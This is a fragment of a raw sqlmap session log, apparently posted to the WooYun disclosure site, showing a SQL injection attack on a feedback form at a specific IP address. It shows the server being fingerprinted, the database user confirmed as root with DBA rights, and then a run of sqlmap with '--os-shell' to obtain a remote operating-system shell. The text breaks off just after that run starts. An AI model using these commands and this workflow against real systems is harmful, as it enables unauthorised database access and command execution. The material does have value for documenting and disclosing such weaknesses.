 管理员: SQLMap
kIssus[email]=&FeedBackIssus[imei_code]=&FeedBackIssus[duplicate_issus_id]=&Feed
BackIssus[com_ref]=&FeedBackIssus[sim_operator]=&FeedBackIssus[location]=&FeedBa
ckIssus[issus_title]=&FeedBackIssus[perso]=&FeedBackIssus[swts]=&FeedBackIssus[a
lm_id]=&FeedBackIssus[issus_fixed_version]=&FeedBackIssus[project_name]=&FeedBac
kIssus[feed_back_issus_type_name]=
---
[11:51:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 5.4.7
back-end DBMS: MySQL 5.0
[11:51:37] [INFO] testing if current user is DBA
[11:51:37] [INFO] fetching current user
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[11:51:39] [WARNING] reflective value(s) found and filtering out
[11:51:39] [INFO] retrieved: root@localhost
current user is DBA:    True
[11:51:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:51:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\180.169.5.248'
[*] shutting down at 11:51:40
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:51:47
[11:51:47] [INFO] parsing HTTP request from '3.txt'
[11:51:47] [WARNING] provided value for parameter 'FeedBackIssus[issus_id]' is e
mpty. Please, always use only valid parameter values so sqlmap could be able to
run properly
www.wooyun.org